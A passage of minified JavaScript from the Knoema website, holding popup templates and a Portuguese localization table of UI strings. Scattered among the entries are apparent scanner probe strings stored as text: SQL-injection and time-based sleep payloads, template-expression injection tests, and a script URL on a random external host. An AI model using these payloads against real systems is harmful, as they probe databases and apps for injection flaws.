enjoy unlimited access to data alert content subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-free-user-first-page",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-free-user-first-page.htm","As a free registered user on Knoema.com you may use only one data alert"))),__.push("<\/p>  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-free-user-first-page.htm","To enjoy unlimited access to data alert content subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-welcome",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="alert-dialog" id="welcome-alert">  <span><\/span>  <p>   <b> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-welcome.htm","Create Data Alert"))),__.push("<\/b>  <\/p>  <p>   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-welcome.htm","<strong>Set an alert <\/strong> <em><\/em> and we'll notify you about specific changes in the data. Or, <strong>Follow<\/strong> <em><\/em> to learn about dataset updates.")),__.push("  <\/p> <\/div>");return __});jQuery.template("Tmpl-databrief-confirmation",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","You are a Knoema Free subscriber. Free users may download a single Data Brief."))),__.push("<\/p>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","Click Download to continue with your free download."))),__.push("<\/p>  "),typeof withLearnMore!="undefined"&&withLearnMore!=null&&(typeof withLearnMore=="function"?withLearnMore.call($item):withLearnMore)&&(__.push("   <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-confirmation.htm","[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-databrief-gopro-home",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="db-img" style="background-image:url(https://cdn.knoema.com/cheatsheet/thumbnail/ico-construction-small.png);"> <\/div> <div class="ico-check" > <\/div> <div class="ddb-text" >'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-gopro-home.htm","You’ve downloaded your one free Data Brief."))),__.push('<\/div> <div class="ddb-text" id="go-pro-link">  '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-gopro-home.htm","[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.")),__.push(" <\/div>");return __})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pt.knoema.com/_localization/jquery-localize.037a568469505a05a6548cc3960e2e94.js
body_size: 92927
content:
var _epli=_epli||!1,_epls=_epls||[];(function(n){var t=function(n,t){if(typeof t!="object"||t==null)return n;for(var i in t)t.hasOwnProperty(i)&&(n=n.replace("{"+i+"}",t[i]));return n},r=function(n){var i,e,t,f,o;if(!n||n==""||n.indexOf("[")==-1)return n;for(i=n,e=/\[(.*?)\]/g,match=e.exec(n);match;match=e.exec(n)){var r=match[1].split("|"),s=r[0],u="<a";if(r.length>1){t=r.slice(1,r.length);for(f in t)o=t[f].split("=")[0],u+=" "+o,t[f].split("=").length>1&&(u+='="'+t[f].substring(o.length+1)+'"')}u+=">"+s+"<\/a>";i=i.split("["+match[1]+"]").join(u)}return i},i=function(i,r,u){var f,o;i&&n.inArray(i,_epls)===-1&&_epls.push(i);var s=n("input#initialCulture").val();if(s.toUpperCase()!="pt-BR".toUpperCase()||!1||i==undefined||i=="")return t(r,u);var h=n.parseJSON('[{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Can\\u0027t render treemap. There is no data for this time member.","Translation":"Não é possível processar o mapa de árvore. Não há dados para este membro de tempo.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Log in","Translation":" Iniciar sessão","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão para utilizar\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Single-hue","Translation":"Cor única","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Presets","Translation":"Predefinições","IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Change owner","Translation":"Modificar o proprietário","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Activate Professional subscription","Translation":"Ativar assinatura Professional","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Open in search","Translation":"Abrir em busca","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Set","Translation":"Estabelecer","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete notice","Translation":"Notificação de eliminação","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No common region members between selected datasets. Please change dataset selection.","Translation":"Sem membros de regiões comuns entre os conjuntos de dados selecionados. Por favor, modifique a seleção do conjunto de dados.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"yVBluIpv","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use Shift to select a consecutive range. Use *, **, *** etc. in filter to select all members of the 1st, 2nd, 3rd level. Use ~ in filter to select members up to 3rd level.","Translation":"Use Shift para seleccionar um intervalo consecutivo. Use *, **, *** etc. em filtro para seleccionar todos os membros do 1 º, 2 º, 3 º nível. Use o filtro ~ in para selecionar membros até o 3 º nível.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Abbrechen","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Published by source","Translation":"Publicado por fonte","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Metadata","Translation":"Metadados","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Enter custom title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload value background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Télécharger","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Uploading: {0}%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Transparent","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranking","Translation":"Classificação ","IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Send","Translation":"Enviar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Update","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"if(now()=sysdate(),sleep(15),0)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to Time dimension to use","Translation":"Por favor adicione pelo menos um membro para a dimensão de tempo para usar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Region","Translation":"Região ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"September","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 3+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary axis","Translation":"Eixo secundário \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Select gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Knoema account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create fact","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Premium/premium.js","Text":"Failed to create subscription:","Translation":"A criação de inscrição falhou:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly-designed visualizations directly to your inbox.","Translation":"Permitir Knoema entregar visualizações com um design especial directamente em sua caixa de entrada.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"response.write(9568466*9893392)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Add marker","Translation":"Adicionar marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"New","Translation":"Novo","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Line Chart","Translation":"Gráfico de Linhas\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wave","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base member color","Translation":"Cor do membro de base","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Are you sure you want to update the publication date?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Remove dataset","Translation":"Eliminar um conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonimus-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":"[Inscreva-se grátis|href={signUpUrl}|class=sign-up-favorites] para guardar os seus favoritos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 2","Translation":"Série 2","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Back","Translation":"Retornar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Ranking","Translation":"Ranking\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Previous","Translation":"Anterior","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Industry updated.","Translation":"Indústria atualizada.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"0","Translation":"0","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Parameterization Options","Translation":"Opções de parametrização","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"You are a Knoema Free subscriber. Free users may download a single Data Brief.","Translation":"Você é um assinante Knoema Free. Usuários gratuitos podem baixar uma única ficha de dados.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Pending Access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-item.htm","Text":"in {time}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Create alert","Translation":"Criar uma alerta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"O espaço reservado atual não pode ser dividido horizontalmente, pois sua altura está abaixo do limite mínimo.\\u003cbr\\u003e\\u003cstrong\\u003eClique e arraste para expandir o tamanho do espaço reservado para dividi-lo\\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Heatmap","Translation":"Mapa térmico","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"\\u0026\\u0026sleep(27*1000)*nzyyru\\u0026\\u0026\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Split","Translation":"Dividir","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Dataset","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Long series only","Translation":"Séries longas somente","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Others","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"Por favor, modifique sua seleção para aplicar a classificação. A classificação pode ser aplicada se há exatamente uma dimensão presente nas Filas.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"استخدم التنبيه المجاني للبيانات","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Bluegreen","Translation":"Verde-azulado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display units","Translation":"Exibir as unidades","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {location}?","Translation":"Tem certeza de que deseja excluir {location}?","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"Please adjust your selections.","Translation":"Por favor, ajuste suas seleções.","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Ignore","Translation":"Ignorar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Accept","Translation":"Aceitar","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User registration is complete","Translation":"O registo do utilizador está completo","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View page","Translation":"Ver página","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-label.htm","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dimension:","Translation":"Dimensão: ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Opacity","Translation":"Opacidade","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time Series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge for interactive visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Marker text","Translation":"Texto do marcador ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Translate","Translation":"Traduzir\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"Uma tabela grande será dividida para entrar na apresentação ppt","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" to use ","Translation":"para utilizar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gray","Translation":"[x]Gris","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Spline chart","Translation":"Gráfico de Spline\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer is required field","Translation":"Camada é um campo obrigatório","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":"Sucesso! Iremos alertá-lo sobre alterações específicas a \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Editar seus alertas nas \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e configurações de notificação.\\u003c/a\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same region","Translation":"Mesma região\\n","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Publication date update","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Dataset","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Chart settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"October","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"60%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show less","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension to view {gadgetType}","Translation":"Uma outra dimensão deve ter membros selecionados além da dimensão {dimName} para visualizar {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.9897936","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Opacity","Translation":"Opacidade","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Africa","Translation":"África","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Water","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-dataset-list-columns-dialog.htm","Text":"Deselect All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"History","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"TreeMap.","Translation":"Mapa de Árvore.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"[Upgrade|class=upgrade-dataset|href=#] in-place","Translation":"[Atualizar|class=upgrade-dataset|href=#] no lugar\\n","IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the HTML snippet below to embed it into your website or blog.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Delete series","Translation":"Apagar as séries\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading : ","Translation":"Carregando: ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data alert deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned datasets","Translation":"Conjuntos de dados adicionados aos meus favoritos","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"是","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Background color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Data is not accessible. Please request access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Yes","Translation":"Sim","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Whole grid","Translation":"Quadricula completa","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fermer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"${9999977+10000065}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eResposta instantânea com previsão\\u003c/strong\\u003e para","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Use o alerta de dados gratuito","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More time series","Translation":"Mais séries temporais","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Reset","Translation":"Restabelecer 